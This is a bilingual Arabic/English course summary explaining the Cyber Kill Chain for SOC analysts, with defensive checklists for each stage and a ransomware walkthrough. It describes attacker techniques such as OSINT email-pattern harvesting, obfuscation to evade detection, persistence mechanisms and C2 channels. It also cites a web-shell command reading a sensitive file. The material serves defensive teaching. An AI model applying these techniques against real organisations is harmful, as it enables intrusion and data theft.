Threat Analysis Course Summary
ملخص كورس تحليل التهديدات

إعداد: إسماعيل محمد قطان
Prepared by: Ismail Muhammed Kattan
التاريخ: نوفمبر / تشرين الثاني 2025
Date:November , 2025




Understanding Incident Analysis in a Threat-Centric SOC
يُعدّ تحليل الحوادث داخل مركز عمليات الأمن مهمةً شاقة. فهناك كمية كبيرة من المعلومات التي يجب التعامل معها، ولن يُسهّل المهاجم الأمور بالتأكيد. وقد تم تطوير نماذج مختلفة للمساعدة في فهم منهجية المهاجم، وذلك لمساعدة المحللين على فهم كيفية الاستجابة للهجوم.

Classic Kill Chain Model Overview
الـ Kill Chain هو نموذج طوره الجيش ويُستخدم في الأمن السيبراني لوصف المراحل التي يمر بها الهجوم الإلكتروني من بدايته حتى تحقيق هدفه. الفكرة الأساسية هي أن الهجوم عبارة عن سلسلة مراحل، ويمكن إيقافه في أي مرحلة من هذه السلسلة قبل أن ينجح بالكامل.
الهدف من النموذج:
تمكين محلل الأمن (Security Analyst) من فهم خطوات المهاجم لمعرفة ماذا يتوقع في كل مرحلة، وبالتالي اكتشاف الهجوم مبكرًا ومنعه قبل أن يسبب ضررًا.

مراحل الـ Kill Chain السبعة:
- Reconnaissance (الاستطلاع)
المهاجم يجمع معلومات عن الهدف (مثل عناوين IP، البنية التحتية، الثغرات المحتملة).
- Weaponization (التسليح)
يتم تجهيز الهجوم بإنشاء أداة أو ملف خبيث يستغل الثغرات المكتشفة.
- Delivery (التوصيل)
إرسال الأداة الخبيثة إلى الهدف عبر البريد الإلكتروني، أو موقع ويب، أو USB، إلخ.

- Exploitation (الاستغلال)
يتم تفعيل الكود الخبيث لاستغلال الثغرة في النظام.
- Installation (التثبيت)
تثبيت برمجيات خبيثة (مثل backdoor أو Trojan) على الجهاز لتمكين الوصول المستقبلي.
- Command and Control (التحكم والسيطرة)
يتصل الجهاز المصاب بخادم المهاجم لتلقي أوامر أو إرسال بيانات.
- Actions on Objectives (تنفيذ الهدف)
تنفيذ الهدف النهائي مثل سرقة البيانات، تشفير الملفات، أو تعطيل الأنظمة.

ملاحظات مهمة للمحللين:
- كلما تم إيقاف الهجوم في مرحلة مبكرة، كانت الأضرار أقل.
- معرفة كيف يعمل المهاجمون تساعد على تحديد المؤشرات (Indicators of Compromise) في كل مرحلة.
- النموذج يستخدم اليوم كأساس في أنظمة الدفاع الذكية المبنية على التهديدات (Intelligence-Driven Defense).

1- Reconnaissance
الـ Reconnaissance هي مرحلة جمع المعلومات والاستخبارات عن الهدف قبل بدء الهجوم. الهدف من الاستطلاع أن يقرر المهاجم إن كان الهدف مجدٍ وأن يجمع نقاط دخول محتملة (vectors) أو أسماء/جهات اتصال لشن هجمات اجتماعية (social engineering).

ماذا يفعل المهاجمون في هذه المرحلة؟
- يجمعون معلومات عامة متاحة علنًا (OSINT) عن المؤسسة والموظفين.
- يراجعون: مواقع الشركة، مقالات الأخبار، الشبكات الاجتماعية، سجلات النطاق (WHOIS)، عناوين البريد، سجلات DNS وIP، خوادم مواجهة للإنترنت.
- يبنون قائمة أهداف محتملة — خاصة الأشخاص أو الأنظمة التي تبدو مهملة أو قليلة الحماية.
- يحاولون استنتاج نمط أسماء البريد لخلق قائمة عناوين (مثلاً first.last@company.com) لاستهداف حملات تصيّد (phishing).

لماذا هذه المرحلة مهمة للدفاع؟
- كلما اكتشفنا وقللنا المعلومات المتاحة علنًا — تضعف قدرة المهاجم على التخطيط أو استهداف موظفين محددين.
- معرفة طرق الجمع تساعد المحللين على توقع أساليب التصيد والهجمات الموجهة واكتشاف مؤشرات مبكرة.

أمثلة عملية مبسطة (مهمة للمراجعة)
- فحص WHOIS لنطاق الشركة لمعرفة عناوين البريد أو أرقام الاتصال المعروضة.
- استخدام DNS lookup/dig/nslookup لمعرفة عناوين IPv4/IPv6 والخوادم المواجهة.
- البحث على LinkedIn/Twitter/صفحات الموظفين لاستخراج الأدوار الوظيفية التي تدل على صلاحيات (مثل مسؤول NOC أو مهندس شبكات).
- استنتاج نمط البريد الإلكتروني وبناء قوائم بريدية لاختبارها لاحقًا في حملات تصيد محكمة الصنع.

مؤشرات يجب مراقبتها (Indicators / Red flags)
- اكتشاف قوائم بريدية أو صيغ بريدية متاحة عامّة.
- وجود خوادم أو خدمات قديمة أو غير مبالية مكشوفة على الإنترنت.
- معلومات وظيفية حساسة منشورة علنًا (قوائم موظفين، أدوار حساسة).
- ارتفاع نشاط OSINT تستهدف دومين المنظمة (يمكن أن يشير إلى جمع معلومات قبل هجوم).

تطبيق عملي (مهم — وضع للدفاع وليس للهجوم)
ملاحظة: هذا تطبيق وقائي لتحسين الأمن داخل المؤسسة.
هدف التطبيق: تقييم كمية المعلومات العامة المتاحة وتقليلها.
خطوات سريعة (Audit checklist):
- WHOIS & DNS audit
  - تشغيل whois example.com وdig example.com ANY أو nslookup لتحديد ما يظهر علناً.
  - إن وُجدت معلومات اتصال حساسة — تفعيل WHOIS privacy عند الإمكان.
- Surface web & social media scan
  - اجمع أسماء الموظفين الواضحة على الموقع وLinkedIn.
  - راجع ملفات تعريف الموظفين للبحث عن معلومات مهنية/شخصية قد تُستخدم في هندسة اجتماعية.
- Email-format discovery
  - حدد صيغة البريد الشائعة (مثال: f.lastname@domain)؛ افترض أن المهاجم سيستخدمها ولاحظ من يجب استهدافه.
- Inventory of forward-facing services
  - استخدم مسح خارجي (تقييم آمن ومصرح من فريق البنية التحتية) لمعرفة الخوادم/الخدمات المواجهة للإنترنت.
  - تحقق من وجود خدمات عرضة للاستغلال أو قديمة.
- Reduce exposure
  - تقليل المعلومات الشخصية/التفاصيل الوظيفية المنشورة علناً.
  - تعطيل نشر عناوين البريد المباشرة على الويب؛ استخدم نماذج اتصالات بدلاً منها.
  - تفعيل حماية WHOIS وفرض سياسات نشر محتوى وحماية الخصوصية للموظفين.
- التوعية والتدريب
  - تدريب الموظفين على التصيّد المستهدف (spear-phishing) والتعامل مع رسائل غير متوقعة.
  - اختبارات تصيّد محكمة كجزء من برنامج التوعية.
- مراقبة/تنبيه
  - إعداد تنبيهات عند ظهور أسماء النطاق أو البريد في قواعد بيانات التسريبات أو عند فهرسة صفحات الموظفين الحساسة.

نصائح سريعة للمحلل (مفيدة للمراجعة)
- اعتبر كل معلومة علنية كـ"مقلّة أمان" محتملة.
- تجنّب الافتراض أن المعلومات البسيطة غير مهمة — أسماء الوظائف وأنماط البريد قوية الاستغلال.
- نفّذ الاستطلاع الدفاعي بنفس أدوات المهاجم لتعرف نقاط الضعف قبل أن يستغلها الآخرون.

2- Weaponization
في هذه المرحلة، يقوم المهاجم بتحويل المعلومات التي جمعها في مرحلة الاستطلاع إلى سلاح إلكتروني فعّال مصمم خصيصاً لاستغلال الثغرات المكتشفة في الهدف. الهدف من التسلّح هو تجهيز أداة أو هجوم يحقق نتيجة محددة مثل تعطيل النظام، اختراقه، أو تمهيد الطريق لهجمات لاحقة.

ما الذي يحدث في هذه المرحلة؟
- يتم تحليل البيانات التي جُمعت عن الهدف (أنظمة التشغيل، الخدمات، المنافذ، البرمجيات، الإصدارات).
- يختار المهاجم الثغرات المناسبة ويطوّر أو يجهّز استغلالات (exploits) تستغل هذه الثغرات.
- الهدف من السلاح يمكن أن يكون:
  - تعطيل النظام أو تقليل كفاءته.
  - الحصول على دخول أولي (initial access) إلى النظام المستهدف.
  - زرع برمجية خبيثة لاستخدامها لاحقاً في مراحل متقدمة (مثل التنقل داخل الشبكة أو سرقة بيانات).

أمثلة على أسلحة إلكترونية
- فيروسات (Viruses)
- حقن الشيفرة (Code injection)
- حملات تصيّد إلكتروني (Phishing campaigns)
- استغلال ثغرات الأنظمة (Exploits for system vulnerabilities)

أدوات يستخدمها المهاجمون (ومحللو الأمن أيضاً)
- Metasploit Framework
  - أداة تحتوي على عدد كبير من الاستغلالات الجاهزة (أكثر من 1500).
  - تُستخدم بشكل مشروع لاختبار الأمان (Penetration testing) واكتشاف الثغرات.
  - تُستخدم بشكل خبيث لتوليد واستعمال استغلالات على الأنظمة الضعيفة

التحدي بين المهاجم والمدافع
- الهجمات المعروفة غالباً يتم اكتشافها بسرعة عبر أنظمة الكشف (IDS/IPS) لأنها مُسجّلة مسبقاً.
- الهجمات الجديدة (Zero-day) هي الأخطر، لأنها غير معروفة ولم تُسجَّل بعد، مما يجعل اكتشافها صعباً جداً.
- لذلك، يتوجّب على المحللين في مراكز العمليات الأمنية (SOC) متابعة المستجدات باستمرار لتحديد هذه التهديدات الجديدة بأسرع ما يمكن.

ملاحظات للمحلل الأمني
- كل عملية Weaponization تعتمد مباشرة على جودة المعلومات التي جُمعت في مرحلة Reconnaissance.
- من منظور دفاعي، كلما قلّت الثغرات الظاهرة أو المحدّثة، كلما كانت فرص المهاجم في تطوير سلاح فعّال أقل.
- يجب على فرق الأمن اختبار الأنظمة بأدوات مثل Metasploit أو Nessus أو OpenVAS بشكل دوري لاكتشاف نقاط الضعف قبل استغلالها من قِبل المهاجمين.

تطبيق عملي (مهم للدفاع وليس للهجوم)
هدف التطبيق: فهم كيفية عمل أدوات استغلال الثغرات لتقليل المخاطر وتحسين الدفاعات.
الخطوات الدفاعية:
- استخدام أدوات اختبار اختراق (مثل Metasploit) ضمن بيئة آمنة لتجربة استغلال الثغرات بشكل قانوني.
- توثيق الثغرات المكتشفة وتقييم خطورتها.
- تحديث الأنظمة والبرامج لسد الثغرات قبل أن يتمكن المهاجم من استخدامها.
- بناء قاعدة بيانات داخلية للهجمات المعروفة (Indicators of Compromise).
- مراقبة الأنظمة بشكل استباقي لاكتشاف أنماط نشاط مشابهة لهجمات Weaponization.


3- Delivery
مرحلة الـ Delivery هي نقل الحمولة (payload) الخبيثة إلى الهدف عبر قناة اتصال مناسبة. نجاح الهجوم يعتمد كثيرًا على وصول الحمولة إلى النقطة المستهدفة دون كشفها.

طرق التوصيل الشائعة
- مرفقات البريد الإلكتروني (.doc, .pdf, .zip, .exe...)
- رسائل تصيّد (spear-phishing) تحتوي روابط أو نماذج خبيثة
- إعادة توجيه المستخدم إلى مواقع ويب خبيثة (drive-by download)
- وسيطات فيزيائية مثل USB أو أقراص قابلة للإزالة
- مكونات التطبيقات أو تحديثات مزوّرة تُحمّل ككود مشروع

تقنيات تُستخدم لتجاوز الكشف
- التشويش/التعتيم (obfuscation): جعل الشيفرة صعبة القراءة لتحاشي التحليل الثابت.
- التشفير: إرسال الحمولة داخل قنوات مشفرة حتى تَفشل أجهزة الفحص التي لا تفك تشفير المرور (بدون TLS inspection).
- تمويه كرسالة شرعية: إخفاء الحمولة داخل ملفات تبدو اعتيادية أو ضمن سلوك مشروع لتجاوز قواعد الكشف.

لماذا مهمة هذه المرحلة للمحلل؟
- هذه المرحلة هي أول فرصة فعلية للمهاجم للولوج إلى بيئة الضحية؛ اكتشافها يمنع بقية السلسلة.
- معرفة أساليب التوصيل تساعد في بناء قواعد كشف فعّالة (IDS/Email filtering/URL reputation/Attachment sandboxing).

مؤشرات يجب مراقبتها (Indicators)
- رسائل بريدية ذات مرفقات غير متوقعة أو من نطاقات مشابهة (typosquatting).
- روابط قصيرة أو مخفية تحيل إلى نطاقات جديدة أو مشبوهة.
- نشاط نقل ملفات غير عادي من أجهزة طرفية أو عند توصيل وسائط خارجية.
- استدعاءات شبكية من عمليات حديثة أو من برامج لا تتطلب اتصالًا بالإنترنت.

تطبيق عملي دفاعي (قائمة تدقيق مختصرة يمكنك استخدامها فوراً)
- فلترة البريد والويب
  - تفعيل فلترة المرفقات وفحصها في بيئة رملية (sandbox) قبل التسليم للمستخدم.
  - استخدام فحص الروابط (URL rewriting + reputation checks).
- سياسة الوسائط القابلة للإزالة
  - تعطيل التشغيل التلقائي (autorun) ومنع أو تقييد استخدام USB غير المصرح به.
  - استخدام تشفير وقيود وصول للوسائط الرسمية.
- فحص الترافيك المشفّر
  - تطبيق TLS/SSL inspection حيثما أمكن قانونيًا وتقنيًا لفك تشفير وفحص المحتوى، مع ملاحظة خصوصية وتأثير الأداء.
- حماية نقطة النهاية
  - تشغيل EDR/antivirus capable of behavioral detection، وليس فقط توقيعات.
  - استخدام sandboxing عند تشغيل مرفقات أو ملفات تنفيذية مشتبه بها.
- تقليل السطح المعرض
  - تقليل عرض المعلومات المتاحة في رسائل البريد الآلية أو روابط الدعم العام.
  - فرض سياسات تحديث دورية لتقليل استغلال الثغرات المعروفة.
- التوعية والاختبار
  - حملات تدريب دورية على التصيّد الموجّه + اختبارات تصيّد محكمة.
  - نشر إرشادات حول التعامل مع المرفقات والروابط غير المتوقعة.
- مراقبة وتنبيه
  - إعداد تنبيهات على سلوكيات تشغيل ملفات جديدة، تنزيلات من مجالات مشبوهة، أو اتصالات شبكية غير معتادة.

4- Exploitation
مرحلة الاستغلال تحدث بعد توصيل الحمولة الخبيثة — عندما تُنفّذ الشيفرة الخبيثة ويحاول المهاجم استغلال ضعف لكسب تحكم أو وصول إلى النظام. الهدف هنا هو تحويل الوصول الأولي إلى سيطرة فعلية أو لجني أذى محدد.

نقاط رئيسية
- ثلاثة نقاط ضعف شائعة يستهدفها المهاجمون:
  - التطبيقات (مثلاً ثغرات تنفيذ أو حقن كود في تطبيق ويب).
  - نظام التشغيل (ثغرات نواة أو خدمات نظام).
  - المستخدمون (هندسة اجتماعية، تنفيذ ملفات مرفقة، تمكين ماكروهات).
- اختيار الاستغلال مهم:
  - كل استغلال يعطي نتيجة مختلفة (رفع امتيازات، تنفيذ أوامر، انهيار).
  - استخدام استغلال خاطئ قد يفشل أو يسبب آثاراً واضحة (logs زائدة، إعادة تشغيل، Denial of Service) تكشف الهجوم.
- أمثلة على متجهات الاستغلال:
  - SQL Injection: إدخال مدخلات تُحوَّل إلى أوامر قاعدة بيانات تُنفَّذ.
  - استغلال ميزات تلقائية (مثلاً ماكروهات تُشغّل تلقائياً) أو ثغرات في مكتبات/مكوّنات تُنفذ كودًا تلقائيًا.
- مؤشرات تحذيرية للمحلل:
  - سجلات استثنائية أو أخطاء متكررة بعد تنفيذ ملف.
  - عمليات إعادة تشغيل/تعطل غير متوقعة.
  - نشاط شبكي غريب بعد تنفيذ عملية محلية.

تطبيق عملي دفاعي
هدف: تقليل فرصة الاستغلال واكتشافه مبكراً.
- تصحيح وتحديث دوري (Patching): تحديث نظام التشغيل والتطبيقات والمكتبات بسرعة بعد صدور تصحيحات.
- تحصين التطبيقات:
  - تحقق من صحة المدخلات (input validation) ونمذجة استجابات الآخطاء.
  - استخدام تقييدات لمنع SQL Injection (prepared statements/ORMs).
- إجراءات على مستوى النظام:
  - تمكين سد الثغرات: ASLR, DEP/SEHOP، تقليل صلاحيات الحسابات (least privilege).
  - فصل الأدوار وتشغيل الخدمات تحت حسابات محدودة.
- أدوات كشف واستجابة:
  - تشغيل EDR/IDS/IPS لاكتشاف سلوكيات استغلالية (behavioral detection).
  - تفعيل logging مركزي ومراقبة لاكتشاف أنماط غير طبيعية.
- اختبار أمني استباقي:
  - تنفيذ اختبارات اختراق (pentesting) وفحص الثغرات (vulnerability scanning, fuzzing).
  - تنفيذ تقييمات تطبيقية للحقن والتسلسل.
- سياسات المستخدمين والتوعية:
  - تقليل تشغيل ماكروهات، منع تنفيذ ملفات تنفيذية من مجلدات المستخدمين.
  - تدريب المستخدمين على عدم تشغيل مرفقات غير معروفة.
- استرداد وتقليل الضرر:
  - نسخ احتياطية قابلة للاستعادة واختبار إجراءات الاسترداد.
  - آليات عزل الجهاز فور اكتشاف سلوك استغلالي.

5- Installation / Persistence
مرحلة التثبيت (المعروفة أيضاً بالاستمرارية — Persistence) هي عندما يؤسّس المهاجم وجودًا دائمًا على النظام المستهدف عبر بوابة خلفية (backdoor) أو آلية تسمح له بالوصول المتكرر دون إيقاظ الانتباه. الهدف هو الحفاظ على إمكانية الوصول لتنفيذ عمليات لاحقة على مدى زمني طويل.

نقاط مهمة للمراجعة السريعة
- الهدف: إنشاء وصول مستمر يمكنه النجاة من إعادة التشغيل والتحديث ومحاولات إزالة البرمجيات الخبيثة.
- الطريقة: تثبيت backdoors، خدمات تعمل عند بدء النظام، جدولة مهام، تسجيلات مخفية، أو برمجيات خفيّة تتصل بخوادم المهاجم (C2).
- آليات اتصال شائعة: اتصالات دورية إلى خادم تحكم وسيطرة (C2) عبر HTTP/HTTPS أو قنوات مشفرة، أو شبكات IRC، أو دومينات عشوائية (DDNS/fast-flux).
- النتيجة: القدرة على تنفيذ أوامر عن بُعد، نشر أدوات على مضيفات أخرى، جمع بيانات، أو الحفاظ على قناة خروج للسرقة أو التخريب.

مؤشرات يجب مراقبتها (Indicators of Persistence)
- خدمات أو عمليات تُعيد التشغيل تلقائيًا بعد إعادة تشغيل النظام.
- مهام مجدولة جديدة أو مهام مُعدَّلة (cron, Task Scheduler).
- برامج تبدأ عند الإقلاع من مسارات غير اعتيادية أو مفاتيح تسجيل (Windows Registry Run keys) غير معروفة.
- اتصالات خارجية متكررة إلى نطاقات أو عناوين IP غير مألوفة أو إلى نطاقات تستخدم تقنيات fast-flux / DDNS.
- وجود ملفات ذات أسماء مشبوهة في مجلدات النظام أو مجلدات المستخدمين.
- تغييرات مفاجئة في إعدادات النظام أو سياسات الأمان.

دفاعات وممارسات استجابة (مهمة)
- اكتشاف وسحب الوصول
  - استخدام EDR لرصد سلوكيات persistence (إنشاء Run keys، إنشاء خدمات، تغيير جداول المهام).
  - مسح لملفات الإستمرار المشهورة ومقارنة hash مع قواعد معروفة.
- الحد من قدرة التثبيت
  - تقييد صلاحيات المستخدم (least privilege) لمنع تثبيت خدمات أو تعديل إعدادات النظام.
  - تطبيق سياسات منع تنفيذ الملفات (Application Whitelisting: السماح فقط للبرامج المصرح بها).
- شبكة ومراقبة الاتصالات
  - فحص اتصالات الشبكة الصادرة لاكتشاف نمط C2 (اتصالات دورية، نطاقات جديدة، نطاقات ذات سمعة سيئة).
  - استخدام IDS/IPS وقوائم حظر نطاقات/عناوين IP معروفة.
- التحديث والتصليح
  - إزالة الثغرات التي تُستغل لترسيخ الاستمرارية (تثبيت التصحيحات، تحديث الخدمات).
- العزل والاستجابة للحوادث
  - عزل المضيف المصاب فور اكتشاف مؤشرات persistence لمنع الانتشار.
  - إجراء تحليل جنائي رقمي (forensics) لتحديد مدخل التثبيت ونقاط الانتشار.
- استعادة وتأمين
  - إعادة تركيب النظام (reimage) إذا لزم الأمر، مع التأكد من تنظيف نسخ الاحتياط.
  - تغيير بيانات الاعتماد التي قد تكون مسروقة أو مُستخدمة من قبل المهاجم.
- تقليل السطح الهجومي
  - تعطيل خدمات غير مستخدمة، إغلاق منافذ غير ضرورية، واستخدام أدوار منفصلة للأنظمة الحرجة.

تطبيق عملي دفاعي (قائمة إجراءات سريعة للتنفيذ)
- فحص سجلّات التشغيل الآلي (Startup items) ومفاتيح Registry Run على أنظمة Windows.
- المسح الدوري لجداول المهام (cron/Task Scheduler) والبحث عن مهام غير معتادة.
- مراقبة الاتصالات الصادرة للعثور على اتصالات دورية أو نطاقات مجهولة.
- تفعيل Application Whitelisting وعمليات منع التنفيذ من مسارات المستخدم (مثل Desktop/Downloads).
- دمج EDR مع SIEM لإعداد قواعد تنبيه على سلوكيات persistence شائعة.
- عند اكتشاف مصاب: عزل الجهاز، سحب الشبكة، حفظ الأدلة، إعادة تركيب الجهاز، واستبدال الاعتمادات.

6- Command-and-Control
قناة القيادة والتحكّم (C2) هي الاتّصال الصادر من الأجهزة المخترقة نحو خادم أو بنية تحكم تابعة للمهاجم، والتي تُمكّنه من إصدار أوامر للبرمجيات الخبيثة، تنفيذ مهام لاحقة، وسحب البيانات (exfiltration). اكتشاف اتصالات C2 مبكراً يكشف مدى ونوع الاختراق.

نقاط رئيسية سهلة المراجعة
- ما هي: قناة اتصال بين المضيف المصاب (implant) ومتحكم مهاجم (C2 server) تُستخدم لإرسال أوامر، تلقي تحديثات، أو استخراج بيانات.
- أهداف المهاجم بعد إنشاء C2: تنفيذ أوامر عن بُعد، نشر لودر/أدوات إضافية، جمع البيانات، التنقّل الجانبي داخل الشبكة، أو توجيه هجمات مجمعة (مثل DDoS عبر بوت نت).
- آليات اتصال شائعة: HTTP/HTTPS (مموهة ضمن ترافيك طبيعي)، DNS (تُستغل للاستعلام عن أسماء نطاقات عشوائية أو TXT records)، بروتوكولات قديمة مثل IRC، أو قنوات معدّلة عبر بروكسيات/تشفير، وطرق fast-flux/DDNS.

مؤشرات كشف (Indicators of Compromise) يجب مراقبتها
- Beaconing: اتصالات دورية وصغيرة الحجم إلى نفس الوجهة على فترات زمنية منتظمة.
- اتصالات مشبوهة متعددة المضيفات: عدة أجهزة داخل الشبكة تتصل بنفس المجال/عنوان IP غير المعروف أو المُصنّف بجودة سيئة.
- نطاقات عشوائية/متغيرة (DGA): استعلامات DNS لنطاقات غير مفهومة أو متغيرة بشكل دوري.
- استخدام بروتوكولات غير متوقعة: ظهور IRC أو بروتوكولات غريبة من شبكة لا تستخدمها عادة.
- اتصالات مُعمّاة داخل HTTPS: سلوكيات نقل بيانات غير اعتيادية ضمن جلسات TLS (حجم، توقيت، أو نمط غير مألوف).

- طلبات DNS غير اعتيادية: استعلامات متكررة لنطاقات قصيرة أو دومينات مجهولة.

دفاعات وممارسات عملية لاكتشاف/منع C2
- مراقبة الشبكة (Network Monitoring)
  - كشف نمط الـ beaconing عبر تدقيق السجلات الزمنية للاتصالات.
  - تحليل سلوك DNS للكشف عن نطاقات DGA أو استعلامات متكررة.
- قوائم السمعة وحجب النطاقات
  - استخدام قوائم حظر للنطاقات/عناوين C2 المعروفة وتحديثها بانتظام.
  - حظر أو تقييد اتصالات بروتوكولات غير ضرورية (مثلاً حظر IRC خارج بيئة سماح محددة).
- فك التعمية وفحص الترافيك
  - تطبيق TLS inspection حيثما أمكن قانونياً وتقنياً لفحص محتوى جلسات HTTPS المشتبه بها.
  - استخدام IDS/IPS مع توقيعات وسلوكيات للتعرف على أنماط C2.
- تحليل السلوك ونُظم الكشف النهاية (EDR)
  - الكشف عن عمليات تُنشئ اتصالات خارجية متكررة أو استدعاءات لبرامج لم تُصرّح لها بالاتصال.
  - الربط بين السلوك على المضيف ونشاط الشبكة (endpoint + network telemetry).
- العزل والاستجابة
  - عند الكشف: عزّل المضيف فوراً لمنع انتشار المزيد من الأوامر أو التجسس.
  - التوقُّف عن الاتصالات، التقاط الشبكة (pcap)، وجمع دلائل جنائية (forensics).
- تخفيض السطح الهجومي
  - تقليل الخدمات النافذة للخارج، فرض قواعد خروج صارمة، وفصل الشبكات الحساسة بواسطة segmentation.
  - إدارة نقاط النهاية بصرامة (least privilege، application whitelisting).
- استخدام تهديدات عكسية ومنصات تحليل
  - تحليل نمط C2 في بيئة معزولة (sandbox) لفهم أوامر المهاجم وتحضير قواعد اكتشاف خاصة.

تطبيق عملي دفاعي (مختصر ومباشر)
هدف: اكتشاف ومنع قنوات C2 مبكراً.
خطوات سريعة:
- شغّل مراقبة DNS وفعّل تحليلات لاكتشاف DGA أو استعلامات متكررة لنطاقات جديدة.
- أنشئ قاعدة إنذارات للـ beaconing (اتصالات دورية بنفس الهدف من نفس المضيف أو من مضيفات متعددة).
- أدخل قواعد حظر نطاقات/عناوين مبنية على قوائم سمعة وخوارزميات اكتشاف DGA.
- مَرِّر حركة HTTPS المشتبه بها عبر TLS inspection وحلل الحمولة في sandbox.
- عزل أي مضيف يُظهر سلوك C2 وإجراء تحليل جنائي، ثم إعادة تهيئته (reimage) إذا لزم الأمر.

7- Actions on Objectives
مرحلة "Actions on Objectives" (العمليات على الأهداف) هي المرحلة الأخيرة في سلسلة القتل (Cyber Kill Chain).
في هذه المرحلة، يبدأ المهاجم بتنفيذ الهدف الأساسي من الهجوم، بعد أن نجح في الوصول إلى الشبكة وتثبيت قنوات التحكم والسيطرة (C2).
هذه الأهداف تختلف حسب نية المهاجم، وقد تشمل:
- سرقة الملكية الفكرية أو البيانات الحساسة للشركة.
- استغلال موارد النظام (مثل عرض النطاق الترددي) لأغراض مثل إرسال البريد المزعج أو تنفيذ هجمات DDoS.
- استخدام الأجهزة المخترقة ضمن شبكة botnet لتوليد العملات الرقمية.
عندما يصل المهاجم إلى هذه المرحلة، يصبح من الصعب جداً على المدافعين إزالته بالكامل من النظام، خاصةً أنه يحاول التوسع داخل الشبكة والتخفي ضمن النشاط الطبيعي لتجنب الاكتشاف.
بعد تحقيق الهدف، غالباً ما يبدأ المهاجم بتكرار الدورة على أهداف جديدة داخل نفس الشبكة أو في شبكات أخرى.


التطبيق العملي (من المثال في الدرس):
يوضح المثال مهاجماً نجح في الوصول إلى مجلد خاص بالرئيس التنفيذي (CEO) للشركة،
واستخدم Web Shell لتنفيذ أوامر مثل cat icarus.doc لقراءة ملف حساس.
هذا يرمز إلى لحظة تنفيذ الهدف — سرقة بيانات حساسة بعد الوصول الكامل للنظام.

Applying the Kill Chain Model
رغم أن ransomware هو نوع من البرمجيات الخبيثة التقليدية، إلا أن استخدام نموذج Kill Chain يساعد على تقسيم الهجوم إلى مراحل يسهل مراقبتها والدفاع عند كل منها.

مراحل سلسلة القتل في هجوم الفدية:
- Reconnaissance (الاستطلاع):
المهاجم يجمع معلومات عن الهدف (مثل البريد الإلكتروني والمناصب في الشركة) لتصميم هجوم تصيدي مقنع.
  - الدفاع: استخدام جدران الحماية وأنظمة كشف التسلل لمنع تسرب المعلومات الحساسة.
- Weaponization (التسليح):
المهاجم يجهز البرمجية الخبيثة (ransomware) داخل ملف أو رابط تصيدي جاهز للإرسال.
  - الدفاع: تطبيق سياسات بريد إلكتروني آمنة ومراقبة مرفقات وروابط البريد.
- Delivery (التوصيل):
إرسال البريد التصيدي للضحية بهدف أن يضغط المستخدم على الرابط أو يفتح المرفق.
  - الدفاع: تدريب المستخدمين على الوعي الأمني + الاعتماد على أدوات Email Security وThreat Intelligence.
- Exploitation (الاستغلال):
بمجرد الضغط على الرابط، يتم استغلال ثغرة في النظام لتثبيت ملف التحميل.
  - الدفاع: نظام IPS/IDS وجدران نارية ذكية، وحماية من الروابط والمواقع المشبوهة.
- Installation (التثبيت):
ملف التحميل يتصل بالخادم الخبيث وينزل الكود الفعلي لـ ransomware.
  - الدفاع: أدوات مكافحة الفيروسات على مستوى الجهاز (Host-based Anti-Malware) وصلاحيات مستخدم محدودة.
- Command and Control (التحكم والسيطرة):
البرنامج الخبيث يتصل بخادم المهاجم للحصول على مفاتيح التشفير أو أوامر إضافية.
  - الدفاع: مراقبة الاتصالات الخارجية، واستخدام DNS Security لحظر النطاقات الضارة.
- Actions on Objectives (العمليات على الأهداف):
يبدأ ransomware بتشفير الملفات وإظهار رسالة الفدية.
